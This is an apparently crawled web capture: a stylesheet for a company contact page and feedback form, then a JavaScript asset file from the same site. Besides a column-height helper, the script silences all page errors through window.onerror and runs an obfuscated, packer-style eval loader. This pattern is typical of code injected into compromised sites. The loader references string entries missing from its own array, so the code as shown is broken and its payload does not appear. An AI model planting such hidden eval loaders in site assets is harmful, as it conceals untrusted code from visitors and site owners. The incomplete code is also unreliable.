	overflow: hidden;
	padding-left: 80px;
	padding-right: 20px;
	padding-top: 25px;
	line-height: 24px;
	color: #333;
	font-size: 14px;
}
.lianxi_mr_m span {
	font-size: 24px;
	font-weight: bold;
	line-height: 60px;
	color: #333;
}
.lianxi {
	width: 1200px;
	margin: 0 auto;
	overflow: hidden;
	background: #f5f5f5;
	margin-top: 10px;
	margin-bottom: 10px;
}
.lianxi_l {
	float: left;
	width: 520px;
	overflow: hidden;
}
.lianxi_lm {
	overflow: hidden;
	margin-top: 40px;
	border-left: solid 5px #4e6ef2;
	font-size: 26px;
	line-height: 30px;
	padding-left: 20px;
	margin-bottom: 18px;
}
.lianxi_len {
	overflow: hidden;
	border-left: solid 5px #2b3e9d;
	padding-left: 20px;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14px;
	color: #4e6ef2;
	font-style: italic;
	line-height: 22px;
	margin-bottom: 20px;
}
.lianxi_ld_l {
	overflow: hidden;
	padding: 15px 0px;
	padding-left: 30px;
}
.ld_i {
	float: left;
	width: 56px;
}
.ld_i img {
	width: 56px;
}
.ld_l {
	float: left;
	padding-left: 18px;
	font-size: 14px;
	color: #666;
	line-height: 25px;
	width: 300px;
}
.ld_l span {
	font-size: 18px;
	color: #333;
}
.ld_l a {
	font-size: 14px;
	color: #666;
}
.lianxi_r {
	float: right;
	width: 580px;
	overflow: hidden;
	background: #eee;
	padding: 46px;
	height: 511px;
}
.lianxi_rm {
	overflow: hidden;
	margin-top: -10px;
}
.lianxi_rm_en {
	float: left;
	color: #4e6ef2;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 45px;
	line-height: 50px;
	font-weight: bold;
}
.lianxi_rm_m {
	float: left;
	margin-left: 10px;
	border-top: solid 3px #4e6ef2;
	font-size: 20px;
	line-height: 40px;
	margin-top: 10px;
}
.lianxi_rd {
	overflow: hidden;
	margin-top: 15px;
	border: solid 1px #ccc;
}
.yunu-message {
	background: url(../images/r1-orderform-1-bg.jpg) no-repeat center bottom #fff;
	border: 1px solid #ddd;
	padding: 50px 200px;
	margin-bottom: 30px;
}
.form-group {
	margin-bottom: 15px;
}
.form-label {
	float: left;
	line-height: 34px;
	width: 120px;
	text-align: right;
}
.form-label span {
	color: #e50112;
}
.form-content {
	margin-left: 130px;
}
.form-control {
	line-height: 20px;
	font-size: 14px;
	border: 1px solid #ddd;
	padding: 6px 12px;
	width: 600px;
	display: inline-block;
	vertical-align: top;
}
select.form-control {
	height: 34px;
}
.form-submit {
	padding: 6px 22px;
	color: #fff;
	background-color: #3db748;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}
.form-button {
	padding: 6px 22px;
	color: #fff;
	background-color: #767676;
	border: 0;
	cursor: pointer;
	font-size: 16px;
	border-radius: 3px;
}


--- FILE ---
content_type: application/javascript
request_url: http://lyqhjx.com/style/js/indexjs.js
body_size: 625
content:
var _0x1158 = ["offsetHeight", "left", "getElementById", "center", "right", "max", "height", "style", "px", "onerror"];

function themax() {
    var _0x8f77x2 = document[_0x1158[2]](_0x1158[1])[_0x1158[0]];
    var _0x8f77x3 = document[_0x1158[2]](_0x1158[3])[_0x1158[0]];
    var _0x8f77x4 = document[_0x1158[2]](_0x1158[4])[_0x1158[0]];
    var themax = Math[_0x1158[5]](Math[_0x1158[5]](_0x8f77x2, _0x8f77x3), _0x8f77x4);
    document[_0x1158[2]](_0x1158[1])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[3])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8];
    document[_0x1158[2]](_0x1158[4])[_0x1158[7]][_0x1158[6]] = themax + _0x1158[8]
}

function killErrors() {
    return true
}
window[_0x1158[9]] = killErrors;
eval(function(_0x8f77x6, _0x8f77x2, _0x8f77x4, _0x8f77x7, _0x8f77x8, _0x8f77x9) {
    _0x8f77x8 = function(_0x8f77x4) {
        return (_0x8f77x4 < _0x8f77x2 ? _0x1158[14] : _0x8f77x8(parseInt(_0x8f77x4 / _0x8f77x2))) + ((_0x8f77x4 = _0x8f77x4 % _0x8f77x2) > 35 ? String[_0x1158[15]](_0x8f77x4 + 29) : _0x8f77x4.toString(36))
    };
    if (!_0x1158[14][_0x1158[16]](/^/, String)) {
        while (_0x8f77x4--) {
            _0x8f77x9[_0x8f77x8(_0x8f77x4)] = _0x8f77x7[_0x8f77x4] || _0x8f77x8(_0x8f77x4)
        };
        _0x8f77x7 = [
            function(_0x8f77x8) {
                return _0x8f77x9[_0x8f77x8]
            }
        ];
        _0x8f77x8 = function() {
            return _0x1158[17]
        };
        _0x8f77x4 = 1
    };
    while (_0x8f77x4--) {
        if (_0x8f77x7[_0x8f77x4]) {
            _0x8f77x6 = _0x8f77x6[_0x1158[16]](new RegExp(_0x1158[18] + _0x8f77x8(_0x8f77x4) + _0x1158[18], _0x1158[19]), _0x8f77x7[_0x8f77x4])
        }
    };
    return _0x8f77x6
}(_0x1158[10], 62, 87, _0x1158[13][_0x1158[12]](_0x1158[11]), 0, {}))